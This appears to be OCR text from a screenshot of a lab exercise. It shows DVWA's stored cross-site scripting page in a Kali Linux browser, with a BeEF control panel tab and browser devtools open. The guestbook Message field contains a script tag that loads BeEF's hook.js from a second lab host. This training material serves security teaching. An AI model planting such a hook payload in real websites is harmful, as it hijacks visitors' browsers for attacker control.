 Damn Vulnerable We... × BeEF Control Panel ×
10.0.2.10/dvwa/vulnerabilities/xss_s/ Search
1
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Vulnerability: Stored Cross Site Scripting (XSS)
3
Name * beef
Message * <script src="http://10.0.2.11:3000/hook.js"></script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
Inspector Console Debugger Style Editor Performan... Network
#main_body div.body_padded div.vulnerable_code_area form table tbody tr td textarea
Rules Computed
Filter Styles
<table border="0" cellpadding="2" cellspacing="1" width="550">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="70"></textarea>
</td>
</tr>
<tr></tr>
2
element {
}
input, textarea, select {
font: 100% arial,san
vertical-align: midd
}
Inherited from div#main_b
div#main_body {